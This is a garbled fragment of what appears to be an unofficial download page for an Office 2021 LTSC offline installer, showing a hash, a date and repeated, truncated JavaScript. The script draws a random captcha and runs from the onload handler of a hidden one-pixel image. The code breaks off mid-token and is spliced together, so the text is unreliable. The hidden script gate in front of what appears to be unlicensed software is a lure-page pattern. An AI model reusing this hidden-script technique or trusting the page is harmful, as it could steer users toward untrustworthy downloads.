
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
Office 2021 LTSC Pro Plus x86 offline Setup
v16.90
Juni 13, 2026
Uncategorized
🔍 Hash-sum: 25f04a1e78cdb9bbb42bb4c90df334b3 🕓 Last update:
2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle